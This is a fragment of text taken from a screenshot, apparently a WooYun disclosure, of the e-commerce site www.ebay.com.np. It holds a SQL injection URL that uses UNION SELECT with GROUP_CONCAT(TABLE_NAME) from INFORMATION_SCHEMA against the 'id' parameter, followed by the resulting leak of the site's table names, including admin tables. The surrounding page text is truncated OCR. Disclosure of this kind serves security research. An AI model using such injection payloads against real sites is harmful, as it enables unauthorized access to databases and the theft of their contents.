 www.ebay.com.np/index.php?task=cms&id=-1+%2F*!UNION*/+ALL+/*!SELECT*/+1,2,3,4,GROUP_CONCAT%28TABLE_NAME%29,6+FROM+INFORMATI
ebay
My Cart Email: mail@emcshoppe.co.uk
Welcome! Sign in or register. Nepali Rs:
search
Product Cateogory About Us FAQ Contact us Travel Real Estate Advertise with us Site Map CART 0 item(s) Rs 0
Home >> 4
admin,admin_info,advertisement,advertisement_description,authdotnet_setting,banner,banner_description,cart,categories,categories_descr
All Categories
Our Partners DHL Buddha Air 23RDWEB STUDIO EMS Salways FedEx TNT TIMEX Yeti Airlines CG CHAU GROU
About eBay.com.np | Terms & Conditions of use | Privacy Policy | Site Map | Advertise With Us | Contact Us
Copyright © 2010 Ebay Multipurpose Company Private Limited. All Rights Reserved. Designed tradmarks and brands are the property of their respective
owners. Use of this Web site constitues acceptance of the eBay. User Agreement and Privacy Policy.
e-Business by 23rdweb Studio
www.wooyun.org